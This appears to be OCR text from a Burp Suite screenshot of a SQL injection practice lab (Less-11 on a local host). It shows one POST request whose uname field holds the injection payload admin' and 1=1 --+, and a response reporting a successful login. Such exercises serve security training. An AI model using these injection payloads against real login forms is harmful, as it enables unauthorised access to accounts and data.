 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.0.103:801
Request
Pretty Raw \n Actions
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.0.103:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en
-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://192.168.0.103:801
10 Connection: close
11 Referer:
http://192.168.0.103:801/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin' and 1=1 --+
&passwd=admin&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Welcome Dhakkan
Your Login name:admin
Your Password:admin
SUCCESSFULL
LOGGED IN
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
Done
1,769 bytes | 21 millis